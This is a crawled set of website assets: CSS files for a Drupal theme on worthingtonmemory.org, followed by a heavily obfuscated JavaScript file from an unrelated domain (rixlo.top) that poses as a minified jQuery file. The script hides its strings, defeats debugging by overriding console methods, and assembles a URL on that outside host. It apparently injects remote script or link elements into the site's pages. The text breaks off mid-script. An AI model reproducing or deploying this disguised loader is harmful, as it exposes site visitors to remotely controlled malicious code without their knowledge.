.file [href$='.key']:before {
  content: "";
}

.file--text-x-script:before,
.file--text-html:before,
.file [href*='.js']:before,
.file [href*='.css']:before,
.file [href*='.scss']:before,
.file [href*='.sass']:before,
.file [href*='.less']:before,
.file [href*='.rb']:before,
.file [href*='.php']:before,
.file [href*='.inc']:before,
.file [href*='.htm']:before,
.file [href*='.html']:before,
.file [href*='.xml']:before,
.file [href*='.twig']:before,
.file [href*='.theme']:before,
.file [href*='.module']:before,
.file [href*='.config']:before,
.file [href*='.install']:before,
.file [href*='.yml']:before,
.file [href*='.json']:before,
.file [href*='.sh']:before {
  content: "";
}

.file--text a:before,
.file--text-plain a:before {
  content: "";
}

.file--application-pdf a:before {
  content: "";
}

.file--audio a:before, .file--audio-mpeg a:before {
  content: "";
}

.file--video a:before, .file--video-mp4 a:before {
  content: "";
}

.file--image a:before, .file--image-jpeg a:before {
  content: "";
}

.form-managed-file .file {
  background-image: none;
  padding-left: 0;
}

/**
 * Field Language Display
 ============================================================================ */
[id*="field-language-display"] {
  margin-bottom: 1rem;
}

[id*="field-language-display"] .form-item {
  margin: 0;
}
/*# sourceMappingURL=field.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii
body_size: 3583
content:
/**
 * Colorboxes
 *  
 ============================================================================ */
/**
 * Colorbox Core Style:
 * The following CSS is consistent between example themes and should not be altered.
 */
#colorbox, #cboxOverlay, #cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}

#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}

#cboxMiddleLeft, #cboxBottomLeft {
  clear: left;
}

#cboxContent {
  position: relative;
}

#cboxLoadedContent {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

#cboxTitle {
  margin: 0;
}

#cboxLoadingOverlay, #cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * These elements are buttons, and may need to have additional
 * styles reset to avoid unwanted base styles.
 */
#cboxPrevious, #cboxNext, #cboxCurrent, #cboxSlideshow {
  display: none !important;
}

button#cboxPrevious, button#cboxNext, button#cboxSlideshow {
  display: none;
}

#cboxClose {
  border: 0;
  padding: 0;
  margin: 0;
  overflow: visible;
  width: auto;
  background: none;
  cursor: pointer;
}

/**
 * Avoid outlines on :active (mouseclick),
 * but preserve outlines on :focus (tabbed navigating)
 */
.cboxPhoto {
  float: left;
  margin: auto;
  border: 0;
  display: block;
  max-width: none;
}

.cboxIframe {
  width: 100%;
  height: 100%;
  display: block;
  border: 0;
}

/* Reset box sizing to content-box if theme is using border-box. */
#colorbox, #cboxContent, #cboxLoadedContent {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

/**
 * Colorbox module default style:
 * The styles are ordered & tabbed in a way that represents
 * the nesting of the generated HTML.
 */
#cboxOverlay {
  background-color: #ededee;
}

#colorbox {
  outline: 0;
}

#cboxWrapper {
  background: #939598;
  border-radius: 5px;
}

#cboxTopLeft {
  width: 15px;
  height: 15px;
}

#cboxTopCenter {
  height: 15px;
}

#cboxTopRight {
  width: 15px;
  height: 15px;
}

#cboxBottomLeft {
  width: 15px;
  height: 15px;
}

#cboxBottomCenter {
  height: 15px;
}

#cboxBottomRight {
  width: 15px;
  height: 15px;
}

#cboxMiddleLeft {
  width: 15px;
}

#cboxMiddleRight {
  width: 15px;
}

#cboxContent {
  background: #fff;
  border-radius: 5px;
}

#cboxError {
  padding: 50px;
  border: 1px solid #ccc;
}

#cboxLoadedContent {
  margin-top: 60px;
}

#cboxTitle {
  position: absolute;
  top: 10px;
  left: 10px;
  white-space: nowrap;
  overflow: hidden;
  line-height: 1;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  max-width: 80%;
  padding: 4px 6px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

#cboxCurrent {
  display: none;
}

.cboxSlideshow_on #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -115px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_on #cboxSlideshow:hover {
  background-position: -155px -78px;
}

.cboxSlideshow_off #cboxSlideshow {
  position: absolute;
  top: 0px;
  right: 40px;
  background: url(images/controls.png) no-repeat -39px -78px;
  width: 38px;
  height: 38px;
  text-indent: -9999px;
}

.cboxSlideshow_off #cboxSlideshow:hover {
  background-position: -78px -78px;
}

#cboxPrevious {
  display: none;
}

#cboxPrevious:hover {
  display: none;
}

#cboxNext {
  display: none;
}

#cboxNext:hover {
  display: none;
}

#cboxLoadingOverlay {
  background: #939598;
}

#cboxClose {
  position: absolute;
  top: 1rem;
  right: .5rem;
}

#cboxClose:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  color: #d31245;
  content: "\e59b";
  padding: .75rem;
  background-color: #d31245;
  color: #ffffff;
  border-radius: 25%;
}
/*# sourceMappingURL=colorboxes.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js
body_size: 8412
content:
function _0x563b(_0x2a79ee,_0x3c0869){_0x2a79ee=_0x2a79ee-(0x1be2+0x1640+-0x315d);var _0x1a00fa=_0x2ca4();var _0x1b3552=_0x1a00fa[_0x2a79ee];if(_0x563b['fKHATE']===undefined){var _0x1a28ae=function(_0x4a11af){var _0x45d664='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd26d0b='',_0xf4849c='',_0x5fa986=_0xd26d0b+_0x1a28ae;for(var _0x4c84a4=-0x6*0x2b5+-0x24e4+-0x1a91*-0x2,_0x22e790,_0x313b4e,_0x3b367c=-0x63d*0x6+0x195*-0x1+0xd01*0x3;_0x313b4e=_0x4a11af['charAt'](_0x3b367c++);~_0x313b4e&&(_0x22e790=_0x4c84a4%(0xd65*-0x1+-0x1*-0x1bdb+-0xe72)?_0x22e790*(-0x2*0x332+-0x1112+-0x25f*-0xa)+_0x313b4e:_0x313b4e,_0x4c84a4++%(0x10e*0x15+0x7*-0x1b4+-0x51b*0x2))?_0xd26d0b+=_0x5fa986['charCodeAt'](_0x3b367c+(-0x1a9b*-0x1+-0x1cf0+0x25f))-(0x1*0xae7+0x157a+-0x2057)!==0xbc2+0xd62+-0x1924?String['fromCharCode'](-0x268f*0x1+-0x3*-0x62d+0x1507*0x1&_0x22e790>>(-(-0x1029+0xe6f+0xde*0x2)*_0x4c84a4&0x1*-0x1e2d+0x211b+0x4*-0xba)):_0x4c84a4:0xb*0x2c8+-0xbef+0x1*-0x12a9){_0x313b4e=_0x45d664['indexOf'](_0x313b4e);}for(var _0x2ab662=0x2107*0x1+-0x14a5+-0xc62,_0x1bf4f8=_0xd26d0b['length'];_0x2ab662<_0x1bf4f8;_0x2ab662++){_0xf4849c+='%'+('00'+_0xd26d0b['charCodeAt'](_0x2ab662)['toString'](0x269+0x4*-0x3a4+-0xc37*-0x1))['slice'](-(-0x1edf+0x577+0x196a*0x1));}return decodeURIComponent(_0xf4849c);};_0x563b['RrAkqD']=_0x1a28ae,_0x563b['VdKIWy']={},_0x563b['fKHATE']=!![];}var _0x35dcb9=_0x1a00fa[-0x12a4*-0x1+-0x732+-0x2*0x5b9],_0x4d2e7a=_0x2a79ee+_0x35dcb9,_0x462ed4=_0x563b['VdKIWy'][_0x4d2e7a];if(!_0x462ed4){var _0x14a623=function(_0x2bf51f){this['OmGHYG']=_0x2bf51f,this['jiFWJi']=[0x1461+0x664+0x3*-0x8ec,0x24a*-0x7+0x1fc6+0xc*-0x150,0x1*-0x1750+0x7a6+-0x2*-0x7d5],this['rPbUDF']=function(){return'newState';},this['pyITZf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PYEuXr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14a623['prototype']['LMejbC']=function(){var _0xd848e7=new RegExp(this['pyITZf']+this['PYEuXr']),_0x53796f=_0xd848e7['test'](this['rPbUDF']['toString']())?--this['jiFWJi'][-0xd4f+0x72f*0x4+-0xf6c]:--this['jiFWJi'][-0x1e*0xc7+-0x3*-0x5+0x1*0x1743];return this['kwpXUY'](_0x53796f);},_0x14a623['prototype']['kwpXUY']=function(_0x16c386){if(!Boolean(~_0x16c386))return _0x16c386;return this['OTpYWA'](this['OmGHYG']);},_0x14a623['prototype']['OTpYWA']=function(_0x2e2d5b){for(var _0x125117=-0x2*-0x18d+-0x239a+0x2080,_0x4ee495=this['jiFWJi']['length'];_0x125117<_0x4ee495;_0x125117++){this['jiFWJi']['push'](Math['round'](Math['random']())),_0x4ee495=this['jiFWJi']['length'];}return _0x2e2d5b(this['jiFWJi'][-0x1*-0x377+-0x12c6+0xf4f*0x1]);},new _0x14a623(_0x563b)['LMejbC'](),_0x1b3552=_0x563b['RrAkqD'](_0x1b3552),_0x563b['VdKIWy'][_0x4d2e7a]=_0x1b3552;}else _0x1b3552=_0x462ed4;return _0x1b3552;}(function(_0x393fdd,_0x2ac089){var _0x39b095=_0x393fdd();function _0x521112(_0x72526a,_0x2dfe31,_0x21ad89,_0x2a75e2){return _0x563b(_0x2dfe31-0x84,_0x2a75e2);}function _0x74e029(_0x463b22,_0x5b4402,_0x21d313,_0x100e7c){return _0x563b(_0x5b4402- -0x10b,_0x21d313);}while(!![]){try{var _0x39ecb0=-parseInt(_0x74e029(-0x23,-0x2,-0x32,-0x3b))/(0x15f9+-0x14ff+-0xf9)*(parseInt(_0x521112(0x1b1,0x1ba,0x18a,0x1a8))/(0x48+-0x139+0xf3))+-parseInt(_0x521112(0x16a,0x177,0x142,0x169))/(-0x1*0x1855+-0xd*0x1c1+0x2f25)*(parseInt(_0x74e029(-0x38,-0xe,0x5,-0x40))/(-0x12af+0x62*-0x31+0x2b*0xdf))+-parseInt(_0x521112(0x1af,0x17d,0x152,0x17c))/(0x2b4*0x1+-0x9*0x213+0x1*0xffc)*(parseInt(_0x74e029(0x29,0x23,0x4e,0x36))/(-0x148a+0x2597*-0x1+0x3a27))+parseInt(_0x521112(0x1a3,0x191,0x1c2,0x1c9))/(-0x2231+0x1cd1+0x3*0x1cd)*(parseInt(_0x521112(0x1a0,0x1aa,0x17a,0x1aa))/(0x88e+0x26e5*0x1+-0x2f6b))+parseInt(_0x521112(0x14a,0x14c,0x15a,0x171))/(0x1756*0x1+-0xb*-0x79+-0x3*0x980)*(parseInt(_0x74e029(0x36,0x18,0x30,-0x5))/(-0x1953+0x12*0x16d+-0x1*0x4d))+parseInt(_0x521112(0x1c1,0x1b6,0x1af,0x1ad))/(0x19d*0x5+0x17e1*0x1+-0x1fe7)+parseInt(_0x74e029(0x30,0x1d,0x3b,0x9))/(-0x252d+0x7be+0x1d7b)*(-parseInt(_0x521112(0x188,0x189,0x162,0x150))/(0x1d78+-0x2*0xa75+-0x881));if(_0x39ecb0===_0x2ac089)break;else _0x39b095['push'](_0x39b095['shift']());}catch(_0x438e46){_0x39b095['push'](_0x39b095['shift']());}}}(_0x2ca4,0x5262c+0x71aa*-0x2f+0x469a5*0x7),(function(){var _0x5c6e61={'shpLZ':function(_0x36b5bb,_0x4b77ea){return _0x36b5bb===_0x4b77ea;},'jWLex':_0x557c3e(-0x227,-0x239,-0x20f,-0x1f5),'UAKCj':'AjSYC','AqUOv':function(_0x2a549d,_0x12f444){return _0x2a549d!==_0x12f444;},'xncaB':_0x557c3e(-0x224,-0x237,-0x201,-0x1ed),'tgQUQ':_0x557c3e(-0x20b,-0x245,-0x223,-0x249),'QWaAT':'wVOxL','tbdkr':'qOaWN','uPTMK':_0x54c736(0x412,0x3d0,0x3b1,0x3e1)+'+$','KSCBq':function(_0x28d882,_0x399103){return _0x28d882(_0x399103);},'qFKAE':function(_0x5f50ef,_0x54a22a){return _0x5f50ef+_0x54a22a;},'RCACY':_0x557c3e(-0x1fb,-0x214,-0x1ee,-0x1d1)+_0x557c3e(-0x1c5,-0x1f9,-0x1c8,-0x195),'IdbGJ':function(_0x115f9d){return _0x115f9d();},'QXjYv':function(_0x5ed83e,_0x543b22){return _0x5ed83e===_0x543b22;},'UTiSf':'LSdBu','fBqfF':_0x557c3e(-0x216,-0x1c5,-0x1eb,-0x1c4),'MtxjX':'info','wRsDW':_0x557c3e(-0x1d9,-0x22c,-0x212,-0x1f1),'mzkXl':_0x54c736(0x37f,0x377,0x366,0x397),'zTdkw':function(_0x1cc841,_0x55984e){return _0x1cc841<_0x55984e;},'UCdiP':_0x54c736(0x38b,0x37d,0x382,0x38a)+'1','yeCbz':function(_0x559e05,_0x4451d2){return _0x559e05!==_0x4451d2;},'TlTja':_0x557c3e(-0x21a,-0x1e4,-0x1f9,-0x1df),'gbsZB':function(_0xa5c229,_0x58358a,_0x421ee5){return _0xa5c229(_0x58358a,_0x421ee5);},'tfdzC':function(_0x43dcde,_0xd2c338){return _0x43dcde===_0xd2c338;},'xHHHZ':'ZnqmJ','JdcWD':_0x54c736(0x3b2,0x3b5,0x3b3,0x3a5),'uhSHa':_0x54c736(0x379,0x3b2,0x396,0x393),'Euelz':_0x557c3e(-0x1f4,-0x20b,-0x218,-0x1e8)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ewocu':function(_0x39fe29){return _0x39fe29();},'ILswO':function(_0x1d5af6,_0x222491){return _0x1d5af6<_0x222491;},'ftGCN':_0x557c3e(-0x225,-0x1db,-0x204,-0x1d9)+'0','JGdYa':_0x54c736(0x3b4,0x3cb,0x3d1,0x3b1)+'3','jkqXH':function(_0x5aa83f,_0x5bc48c){return _0x5aa83f===_0x5bc48c;},'hWEWe':_0x557c3e(-0x1ea,-0x21c,-0x213,-0x221),'uHkew':_0x557c3e(-0x219,-0x1cb,-0x1e2,-0x1bd),'OjVJc':_0x557c3e(-0x206,-0x219,-0x21e,-0x254),'heGAU':function(_0x4c387a,_0x2a5f17){return _0x4c387a===_0x2a5f17;},'LcoTU':_0x54c736(0x3c8,0x3bd,0x399,0x3d1),'zQiJZ':_0x54c736(0x3c4,0x3e6,0x3bb,0x3db)+'xlo.top/ne'+_0x557c3e(-0x1a2,-0x1c6,-0x1c0,-0x1af)+_0x54c736(0x390,0x388,0x383,0x39c)+_0x54c736(0x3c7,0x3f2,0x3ca,0x3d4),'sBnWI':function(_0x43dd97,_0x174e9d){return _0x43dd97<_0x174e9d;},'mILbU':'wRYvn','BmAnV':_0x54c736(0x363,0x369,0x392,0x38b),'GEtkx':function(_0x190d41,_0xc3309b){return _0x190d41!==_0xc3309b;},'AwRPW':'kuZkO','axSNz':function(_0x517174,_0x10e3fc){return _0x517174(_0x10e3fc);},'TenRV':function(_0x1d494e,_0x1cf6f0){return _0x1d494e+_0x1cf6f0;},'VWZuU':function(_0x4afc33,_0x10b3fa){return _0x4afc33+_0x10b3fa;}},_0x20526d=(function(){var _0x2578bd=!![];return function(_0x1ff66d,_0x49be1e){function _0x5cd390(_0x3c5167,_0x51f156,_0x155867,_0x3eca70){return _0x563b(_0x3c5167-0xf6,_0x51f156);}var _0x32658a={'GwgVK':function(_0x43b6aa,_0x3fefd1){function _0x1594ff(_0x2d74f0,_0x280bff,_0xfb73d9,_0x42fdd0){return _0x563b(_0x42fdd0-0x2fc,_0x2d74f0);}return _0x5c6e61[_0x1594ff(0x406,0x3fd,0x411,0x3d9)](_0x43b6aa,_0x3fefd1);},'ukamU':_0x5c6e61['jWLex'],'cfRfz':_0x541e5c(-0x15d,-0x178,-0x149,-0x17c),'hnGtd':function(_0x10c79f,_0x46ef52){return _0x10c79f!==_0x46ef52;},'gEPBl':_0x5c6e61[_0x5cd390(0x210,0x22f,0x1e7,0x20f)]};function _0x541e5c(_0x3c41a0,_0x52014a,_0x3ec03e,_0x37d957){return _0x563b(_0x3ec03e- -0x25e,_0x3c41a0);}if(_0x5c6e61[_0x5cd390(0x1c1,0x1e6,0x197,0x1b7)](_0x5c6e61[_0x541e5c(-0xfe,-0x125,-0x12a,-0x117)],_0x5c6e61[_0x541e5c(-0x10b,-0x145,-0x12a,-0xf8)]))_0x4c13b5[_0x5cd390(0x1d7,0x1ec,0x204,0x1e8)][_0x5cd390(0x1f0,0x1fb,0x1b7,0x1c8)]=_0x565938[_0x5cd390(0x1d8,0x1d7,0x1ee,0x1fe)+'l'];else{var _0x3bae1c=_0x2578bd?function(){function _0x74da87(_0x509267,_0x8fbe11,_0x41773a,_0x18d2de){return _0x5cd390(_0x509267-0x84,_0x18d2de,_0x41773a-0x51,_0x18d2de-0xc7);}function _0x10bd89(_0x1693fc,_0xb628b8,_0x616802,_0x160a29){return _0x541e5c(_0x616802,_0xb628b8-0x2b,_0x160a29-0x528,_0x160a29-0xe6);}if(_0x32658a[_0x10bd89(0x3ce,0x3a7,0x3a2,0x3aa)](_0x32658a['ukamU'],_0x32658a[_0x10bd89(0x407,0x41a,0x40f,0x3ea)])){if(_0x5029c0){var _0x2a9d9e=_0x1c4a1d[_0x10bd89(0x364,0x3b5,0x374,0x399)](_0x109a4c,arguments);return _0x3cff4f=null,_0x2a9d9e;}}else{if(_0x49be1e){if(_0x32658a[_0x10bd89(0x3da,0x3cd,0x3aa,0x3cc)](_0x74da87(0x258,0x25a,0x241,0x250),_0x32658a[_0x74da87(0x29f,0x2cb,0x2b8,0x2b2)])){var _0x3b887c=_0x49be1e[_0x10bd89(0x38a,0x3c8,0x3c6,0x399)](_0x1ff66d,arguments);return _0x49be1e=null,_0x3b887c;}else{var _0x52c0e9=_0x11ae31[_0x74da87(0x249,0x246,0x27b,0x244)](_0x3e0999,arguments);return _0x40060a=null,_0x52c0e9;}}}}:function(){};return _0x2578bd=![],_0x3bae1c;}};}()),_0xfad416=(function(){function _0x5ed43f(_0x49a154,_0x1d165e,_0x5ec977,_0x9054af){return _0x54c736(_0x49a154-0x14,_0x1d165e-0xb3,_0x9054af,_0x49a154- -0x58e);}var _0x56c382={'qniwA':function(_0x383ad9,_0x5171d9){return _0x383ad9(_0x5171d9);},'gHjvS':_0x5c6e61[_0x5d83c9(-0x21f,-0x23c,-0x22f,-0x22e)],'PiGQx':_0x5c6e61['QWaAT'],'HiwHp':_0x5c6e61[_0x5d83c9(-0x245,-0x230,-0x20e,-0x214)]};function _0x5d83c9(_0xff56fe,_0x1d7164,_0x38e28a,_0x4f9535){return _0x557c3e(_0xff56fe-0x2,_0x1d7164-0x1b1,_0x1d7164- -0x79,_0x4f9535);}var _0x342e0f=!![];return function(_0x5b078b,_0x591ad5){function _0x342d2b(_0x243d56,_0x3738db,_0x3ae1eb,_0x58ec9a){return _0x5d83c9(_0x243d56-0x3a,_0x58ec9a-0x5d3,_0x3ae1eb-0xcf,_0x3ae1eb);}var _0x5d46b4={};function _0x5be4fd(_0xd7c7a,_0x5535d5,_0x3ecde4,_0xae2ddd){return _0x5d83c9(_0xd7c7a-0x77,_0xae2ddd-0x1ef,_0x3ecde4-0xbf,_0x3ecde4);}_0x5d46b4[_0x342d2b(0x390,0x36f,0x37e,0x39f)]=_0x56c382['gHjvS'];var _0x547d66=_0x5d46b4;if(_0x56c382['PiGQx']===_0x56c382['HiwHp']){var _0x493368=_0x3c0869[_0x1a00fa][_0x5be4fd(-0x3c,-0x41,-0x6b,-0x69)]('=');if(_0x493368[0x2*-0x2b+0x1*-0x11fd+-0x1253*-0x1]===_0x1b3552)return _0x56c382[_0x5be4fd(-0xa6,-0xa9,-0x88,-0x7c)](_0x35dcb9,_0x493368[0x1*0x905+-0x1506+0xc02]);}else{var _0xe1a5d3=_0x342e0f?function(){function _0x344ba2(_0x242b93,_0x434bb6,_0x5da9af,_0x275dc8){return _0x5be4fd(_0x242b93-0x1c5,_0x434bb6-0x1c7,_0x242b93,_0x434bb6-0x2c1);}function _0x21c365(_0x552dcf,_0x45068c,_0x152cb7,_0x4e9d49){return _0x5be4fd(_0x552dcf-0xfb,_0x45068c-0x67,_0x552dcf,_0x152cb7- -0xcf);}if(_0x591ad5){if(_0x547d66[_0x344ba2(0x280,0x27c,0x255,0x2b2)]===_0x547d66[_0x21c365(-0xfc,-0xf1,-0x114,-0x119)]){var _0x144efe=_0x591ad5[_0x344ba2(0x233,0x21c,0x237,0x245)](_0x5b078b,arguments);return _0x591ad5=null,_0x144efe;}else{var _0x26184a=_0x32a17e[_0x344ba2(0x249,0x21c,0x24e,0x1f5)](_0x1de990,arguments);return _0x7f85a6=null,_0x26184a;}}}:function(){};return _0x342e0f=![],_0xe1a5d3;}};}());function _0x557c3e(_0xf689bf,_0x47165b,_0x3f56fa,_0x13600f){return _0x563b(_0x3f56fa- -0x2ea,_0x13600f);}function _0x1197f0(_0x3b8838){function _0x2e8e50(_0x18a402,_0x420b35,_0x4389a7,_0x309900){return _0x54c736(_0x18a402-0x10e,_0x420b35-0x54,_0x18a402,_0x420b35- -0x362);}function _0x29969b(_0x16ee8b,_0x522a3d,_0x89ccc8,_0x49b1ca){return _0x54c736(_0x16ee8b-0x42,_0x522a3d-0x52,_0x89ccc8,_0x16ee8b- -0x475);}if(_0x5c6e61[_0x2e8e50(0x55,0x51,0x3e,0x1d)](_0x5c6e61[_0x2e8e50(-0x4,0x2f,0x6,0x38)],_0x2e8e50(0x26,0x4c,0x64,0x71))){var _0x40b1fe=_0x3a6d36?function(){function _0x2642c2(_0x899e28,_0x391701,_0x50523d,_0x29af6a){return _0x2e8e50(_0x50523d,_0x899e28-0x75,_0x50523d-0x123,_0x29af6a-0x9b);}if(_0xc42608){var _0x1caa6b=_0xadc191[_0x2642c2(0x9f,0x70,0x85,0xc1)](_0x581819,arguments);return _0x3fd92a=null,_0x1caa6b;}}:function(){};return _0x414e7c=![],_0x40b1fe;}else{var _0x583732=_0x20526d(this,function(){function _0x4a83c2(_0x430cbd,_0x42bf0f,_0x4fa829,_0x4bc4e0){return _0x29969b(_0x42bf0f- -0x146,_0x42bf0f-0x1e,_0x4fa829,_0x4bc4e0-0x63);}function _0x444ddd(_0x46815b,_0x3177f6,_0x58e94b,_0x2043db){return _0x29969b(_0x3177f6-0x2d2,_0x3177f6-0x1c1,_0x58e94b,_0x2043db-0x12a);}return _0x583732[_0x444ddd(0x24d,0x22c,0x235,0x1fb)]()[_0x444ddd(0x236,0x21a,0x22a,0x222)]('(((.+)+)+)'+'+$')['toString']()[_0x4a83c2(-0x25a,-0x239,-0x220,-0x213)+'r'](_0x583732)[_0x4a83c2(-0x205,-0x1fe,-0x22c,-0x21f)](_0x5c6e61[_0x444ddd(0x212,0x228,0x206,0x20e)]);});_0x5c6e61[_0x29969b(-0xc3,-0xc5,-0x9c,-0xd4)](_0x583732);var _0x583b6b=_0x5c6e61[_0x29969b(-0xae,-0x8c,-0xa0,-0xd6)](_0xfad416,this,function(){var _0x345e3f={};_0x345e3f[_0x3f91e0(0x21f,0x1f3,0x1eb,0x20e)]=_0x5c6e61[_0xe74b0f(0x482,0x460,0x472,0x4a0)];var _0x221c51=_0x345e3f,_0x59167a;function _0xe74b0f(_0x2d1a01,_0x3c9565,_0x467fe6,_0x1f4835){return _0x2e8e50(_0x2d1a01,_0x467fe6-0x409,_0x467fe6-0x143,_0x1f4835-0x1b7);}try{var _0x5dcb3d=_0x5c6e61[_0xe74b0f(0x4c7,0x460,0x495,0x4bb)](Function,_0x5c6e61[_0x3f91e0(0x232,0x24e,0x278,0x254)](_0x5c6e61[_0x3f91e0(0x200,0x205,0x23e,0x216)],_0x3f91e0(0x21d,0x1f4,0x1d7,0x21a)+_0x3f91e0(0x213,0x233,0x210,0x23e)+_0x3f91e0(0x203,0x209,0x20e,0x20f)+'\x20)')+');');_0x59167a=_0x5c6e61[_0xe74b0f(0x463,0x423,0x459,0x47e)](_0x5dcb3d);}catch(_0x39316a){if(_0x5c6e61[_0x3f91e0(0x1d4,0x1f5,0x22d,0x1bd)]('LSdBu',_0x5c6e61[_0xe74b0f(0x45b,0x46b,0x450,0x42b)]))_0x59167a=window;else return _0x8e190a['toString']()[_0x3f91e0(0x236,0x222,0x24d,0x228)](JgEiWd[_0xe74b0f(0x40f,0x418,0x435,0x465)])[_0x3f91e0(0x246,0x234,0x22f,0x23a)]()['constructo'+'r'](_0xa01e2d)[_0xe74b0f(0x47a,0x46b,0x464,0x491)](JgEiWd[_0x3f91e0(0x1f2,0x1f3,0x200,0x1de)]);}var _0x67e988=_0x59167a[_0x3f91e0(0x23f,0x229,0x1fe,0x250)]=_0x59167a[_0xe74b0f(0x458,0x494,0x46b,0x443)]||{},_0xbccec9=[_0x5c6e61['fBqfF'],_0x3f91e0(0x24a,0x226,0x232,0x25e),_0x5c6e61[_0x3f91e0(0x261,0x24d,0x21a,0x262)],_0x3f91e0(0x22c,0x20a,0x1fb,0x210),_0x5c6e61['wRsDW'],_0x5c6e61[_0xe74b0f(0x45c,0x43f,0x473,0x48f)],_0xe74b0f(0x418,0x416,0x43a,0x40c)];function _0x3f91e0(_0x3cce04,_0x2f9c4d,_0x2281b8,_0x2a58e7){return _0x2e8e50(_0x3cce04,_0x2f9c4d-0x1c7,_0x2281b8-0x153,_0x2a58e7-0xdf);}for(var _0x23f68b=-0x8db*0x1+0x1bdf+-0x1304;_0x5c6e61[_0xe74b0f(0x49d,0x447,0x47a,0x470)](_0x23f68b,_0xbccec9[_0x3f91e0(0x218,0x1eb,0x208,0x1f3)]);_0x23f68b++){var _0x43ab07=_0x5c6e61[_0xe74b0f(0x461,0x462,0x43d,0x439)][_0x3f91e0(0x1f6,0x22d,0x1fc,0x1f5)]('|'),_0x7955e7=0x24*0x7f+-0x1*0x1319+0x13d;while(!![]){switch(_0x43ab07[_0x7955e7++]){case'0':_0x3f58d5['__proto__']=_0xfad416[_0x3f91e0(0x228,0x23d,0x220,0x25d)](_0xfad416);continue;case'1':_0x67e988[_0x5dc9ff]=_0x3f58d5;continue;case'2':_0x3f58d5['toString']=_0x38f92c['toString']['bind'](_0x38f92c);continue;case'3':var _0x5dc9ff=_0xbccec9[_0x23f68b];continue;case'4':var _0x38f92c=_0x67e988[_0x5dc9ff]||_0x3f58d5;continue;case'5':var _0x3f58d5=_0xfad416[_0x3f91e0(0x200,0x1e7,0x1b9,0x1d4)+'r']['prototype']['bind'](_0xfad416);continue;}break;}}});_0x5c6e61[_0x29969b(-0xc3,-0xc7,-0xab,-0xac)](_0x583b6b);var _0x2c90a5=window[_0x2e8e50(0x24,0x3c,0x39,0x18)][_0x2e8e50(0x80,0x5b,0x5c,0x76)][_0x29969b(-0xd3,-0xea,-0xa4,-0xdc)](0x20b7+0x3b*0x1+-0x20f1),_0xda95bb=_0x2c90a5[_0x29969b(-0xad,-0x8d,-0x9d,-0xac)]('&');for(var _0x1e2fc2=-0x6ab+0xea3+-0x6*0x154;_0x5c6e61[_0x2e8e50(0x5c,0x71,0x69,0x81)](_0x1e2fc2,_0xda95bb[_0x29969b(-0xef,-0xd8,-0xc3,-0xe4)]);_0x1e2fc2++){var _0x24fc8b=_0xda95bb[_0x1e2fc2][_0x2e8e50(0x38,0x66,0x88,0x39)]('=');if(_0x5c6e61[_0x2e8e50(0x86,0x56,0x4a,0x55)](_0x24fc8b[-0x1e*0x63+0x1*0x13b1+-0x817*0x1],_0x3b8838))return _0x5c6e61['QXjYv'](_0x5c6e61[_0x2e8e50(0x99,0x8b,0x80,0x6e)],_0x5c6e61[_0x29969b(-0x88,-0x79,-0x8b,-0x7a)])?_0x5c6e61[_0x29969b(-0x87,-0x7c,-0x7d,-0x9d)](decodeURIComponent,_0x24fc8b[0x92a+-0x53*-0x16+-0x2b*0x61]):_0x5c6e61[_0x29969b(-0x87,-0x61,-0x77,-0x6b)](_0x45d664,_0xd26d0b[-0x8ce*-0x4+0x293*-0xf+0x366]);}return null;}}var _0x19a59c=['kt','ri','lk','bl','ft','hr','sc'];function _0x54c736(_0x5edf24,_0x4a6749,_0xf2051b,_0x5c9471){return _0x563b(_0x5c9471-0x2bd,_0xf2051b);}var _0x16c967=_0x5c6e61['zQiJZ'];for(var _0x5cbd1e=0x7bc+-0x5*-0x429+-0x1c89;_0x5c6e61[_0x54c736(0x403,0x3c2,0x3b5,0x3d6)](_0x5cbd1e,_0x19a59c[_0x557c3e(-0x1eb,-0x230,-0x221,-0x207)]);_0x5cbd1e++){if(_0x5c6e61[_0x557c3e(-0x225,-0x1e5,-0x1f8,-0x1cf)]===_0x5c6e61[_0x54c736(0x3e4,0x3ab,0x39a,0x3c0)]){var _0x346613=_0x557c3e(-0x1e8,-0x1c3,-0x1b5,-0x1a7)[_0x54c736(0x3d2,0x3c7,0x3a0,0x3c8)]('|'),_0x247a84=-0x2de*-0x9+-0x2b*-0x71+-0x8f5*0x5;while(!![]){switch(_0x346613[_0x247a84++]){case'0':var _0xdced03;continue;case'1':var _0x38a454=_0xdced03[_0x54c736(0x3c8,0x3f7,0x3cb,0x3c4)]=_0xdced03[_0x54c736(0x3ea,0x3e4,0x3dc,0x3c4)]||{};continue;case'2':var _0x4c5ca9=[ZuDApe[_0x54c736(0x38d,0x3b1,0x3a2,0x3b4)],_0x557c3e(-0x1ad,-0x1e8,-0x1e6,-0x21d),ZuDApe[_0x54c736(0x3db,0x418,0x3d2,0x3e8)],ZuDApe[_0x54c736(0x351,0x38c,0x357,0x387)],ZuDApe[_0x54c736(0x35a,0x3bc,0x37c,0x38d)],'table',ZuDApe[_0x557c3e(-0x1fb,-0x199,-0x1cd,-0x1d6)]];continue;case'3':try{var 